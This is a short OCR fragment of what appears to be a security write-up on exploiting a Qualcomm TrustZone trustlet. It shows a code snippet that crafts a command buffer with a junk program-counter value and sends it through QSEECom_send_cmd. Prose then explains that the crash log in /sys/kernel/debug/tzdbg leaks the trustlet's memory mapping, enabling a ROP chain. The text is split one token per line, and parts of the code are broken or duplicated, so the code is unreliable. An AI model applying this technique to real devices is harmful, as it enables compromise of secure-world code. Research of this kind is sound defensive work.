
craft_buffer
(
cmd_req
,
&
i
);
cmd_req
[
i
++
]
=
JUNK
+
1
;
// PC
int
res
=
(
*
handle
->
QSEECom_send_cmd
)(
handl
cmd
cmd_req
cmd_res
cmd_res
return
0
;
}
The result of the trustlet crash is available in
the
/sys/kernel/debug/tzdbg
log file. It can
be observed that the
PC
register contains
the same value if two crashes are
consecutive. This information allows us to get
a leak of the trustlet memory mapping, and
gives the ability to perform a rop-chain for